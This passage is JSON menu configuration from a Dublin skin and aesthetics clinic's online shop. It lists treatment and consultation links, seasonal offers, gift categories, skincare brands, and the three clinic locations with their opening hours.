right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https:\/\/southwilliamclinic.com\/collections\/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https:\/\/cdn.qikify.com\/production\/tmenu\/instances\/153533\/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https:\/\/www.southwilliamspa.com\/pages\/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"\u003ch4 style='color:#333333'\u003e\u003cstrong\u003eOur Clinics:\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic\u003c\/strong\u003e\n\u003cbr\u003e\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/48+William+St+S,+Dublin+2,+D02+T212\/@53.3414307,-6.2649968,17z\/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_\u003e\n48 South William Street, Dublin 2, D02 T212 \u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353(01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:info@southwilliamclinic.com'\u003e info@southwilliamclinic.com\u003c\/a\u003e\n\u003cbr\u003e\n\u003cbe\u003e \n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon \u0026 Fri : 10am - 7pm\n\u003cbr\u003eTue - Thu : 10am - 7pm\n\u003cbr\u003eSat: 10am - 6:30pm\n\u003cbr\u003eSun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Terenure\u003c\/strong\u003e\n\u003cbr\u003e \u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/search\/17+Terenure+Place,+Dublin+6W,+D6W+X398\/@53.3096623,-6.2868512,17z\/data=!3m1!4b1 \u003e\n17 Terenure Place, Dublin 6W, D6W X398 \n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:terenure@southwilliamclinic.com '\u003e terenure@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\n\n\n\n\u003cbr\u003eMon: Closed\n\u003cbr\u003eTue: 10am - 7pm\n\u003cbr\u003eWed: 10am - 7pm\n\u003cbr\u003eThursday 10am - 9pm\n\u003cbr\u003eFri: 10am - 8pm \n\u003cbr\u003eSat: 8:30am - 5:30pm \n\u003cbr\u003eSun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Clontarf\u003c\/strong\u003e\n\u003cbr\u003e\n\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4\/@53.3615256,-6.1956862,19.93z\/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9\u003e\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:clontarf@southwilliamclinic.com  '\u003e clontarf@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e \n\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon: 10am-7pm\n\u003cbr\u003eTue, Wed \u0026 Fri 10am - 7pm\n\u003cbr\u003e Thurs 10am-8pm\n\u003cbr\u003eSat: 9.30am - 6:30pm\n\u003cbr\u003eSun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"\u003cdiv style='width: 100%'\u003e\u003ciframe width='100%' height='350' src='https:\/\/maps.google.com\/maps?width=100%\u0026amp;height=600\u0026amp;hl=en\u0026amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)\u0026amp;ie=UTF8\u0026amp;t=\u0026amp;z=14\u0026amp;iwloc=B\u0026amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'\u003e\u003ca href='https:\/\/www.maps.ie\/create-google-map\/'\u003eCreate Google Map\u003c\/a\u003e\u003c\/iframe\u003e\u003c\/div\u003e\u003cbr \/\u003e","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin 